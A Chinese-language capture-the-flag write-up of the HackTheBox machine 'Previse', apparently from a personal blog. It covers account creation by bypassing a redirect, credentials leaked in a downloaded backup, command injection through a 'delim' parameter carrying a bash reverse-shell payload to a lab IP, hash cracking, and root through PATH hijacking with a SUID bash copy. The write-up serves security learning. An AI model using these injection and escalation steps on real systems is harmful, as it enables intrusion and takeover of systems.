当前位置:网站首页>HackTheBox | Previse
HackTheBox | Previse
2022-08-08 13:33:00 【xxL7-】
Previse
nmap扫描,开放22、80.

访问80,是一个登录页面

dirsearch扫扫,It belongs to nothing

wpsweep outnav.php

Click on these links,The discovery jumped tologin.php.
使用bp抓包,不会自动跳转;看到了accounts.php的内容

According to the fanciful form,提交POST请求,创建新用户

Successfully logged in with the created user

找到一个SITEBACKUP.ZIP

下载之后在config.phpFound a pair of accountsroot\[email protected]!:)

在logs.php中发现exec函数,该函数将接收delim传来的参数,并执行

对应页面为
bp抓包,修改delim的值
;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/1234 0>&1';
url编码后发包

拿到反弹shell

检查/etc/passwd文件,存在用户m4lwhere

Find what's in the database,得到m4lwhere的hash后的密码$1$🧂llol$DQpmdvnb7EeuO6UaqRItf.,其中包含一个salt值

在login.phpFind the relevant code in ,According to the code can be used$1$🧂llol$作为saltEncrypted password,Got the string in the database

使用john跑一下密码

ssh登录

sudo -l检查,可以执行/opt/scripts/access_backup.sh

不出意料,Does not have write permission

检查文件内容,It is found that the access log is being backed up

The right to escalate method is directly readwp,理解了一下,不是很难,Probably the hijacking of environment variables
在Linux中执行命令时,会按照$PATHGo to each folder one by one in order to find if there is an executable program with a matching name,可以使用echo $PATH查看

Take the above execution result as an example,如果在/usr/local/sbin和/usr/local/binThere is one belowbash可执行文件,那么就会先使用/usr/local/sbin/bash;如果/usr/local/sbin中不存在bash,will continue to search backwards,Until you find a folder called bash的文件.
在这题中,使用如下命令将/tmpdirectory as a newly added environment variable directory
export PATH=/tmp:$PATH

然后在/tmp目录下创建了一个gzip文件,文件中写入
#!/bin/bash
cp /bin/bash /tmp/bash
chmod 4755 /tmp/bash
Here it is used again4755这个特殊权限,将/tmp/bash的SUID置位,那么在运行/tmp/bash的时候,It will run with the permissions of the owner of the file.
需要注意的是,To be newly createdgzip文件添加可执行权限
chmod +x gzip
然后使用sudo执行脚本,It will be found after the execution is complete/tmp目录下多了一个bash文件

执行bash -p,You can see the current user is stillm4lwhere,但是euid已变成0,That is, the current process owns itroot用户的权限,从而完成提权

边栏推荐
- Knowledge points and written test questions related to shift operations, bit operations, and logical operations
- C语言小项目 -- 通讯录(静态版+动态版+文件版)
- “华数杯”建模学习(Matlab)
- 【C语言】深度剖析数据在内存中的存储
- The use of string function, character function, memory function and its analog implementation
- [8月4日]剑指 Offer 52. 两个链表的第一个公共节点
- Prometheus监控Harbor(二进制版)
- [界面开发]DevExpress WinForms流程图控件——XtraDiagrams组件入门指南
- 张一鸣挺进生育大业
- R语言patchwork包将多个ggplot2可视化结果组合起来、使用plot_annotation函数以及tag_level参数为组合图添加自定义编码序列(字符向量列表)
猜你喜欢
随机推荐
Qt 在循环中超时跳出
[C language] Dynamic memory management
The maximum validity period of an SSL certificate is 13 months. Is it necessary to apply for multiple years at a time?
MySQl表的增删查改(CRUD)
Using Flask and Celery to push real-time/timed messages asynchronously in Win10 environment (Socket.io)/The latest strategy in 2020
MeterSphere - open source test platform
处理器的调试接口
Server Configuration - Install Redis on Linux System
Docker - persistent database (data volume)
第十二届蓝桥杯《杨辉三角》-二分法
SQL实例 - 胜平负
Jenkins - 持续集成介绍(1)
(5)FlinkSQL将socket数据写入到mysql方式二
MySQL database storage series (5) the InnoDB storage format
项目动态|Apache Pulsar 2.10.1 版本介绍
"Huashu Cup" modeling learning (Matlab)
深析C语言的灵魂 -- 指针
【Redis】位图以及位图的使用场景(统计在线人数和用户在线状态)
textarea 禁止拖拽
SQL的INSERT INTO和INSERT INTO SELECT语句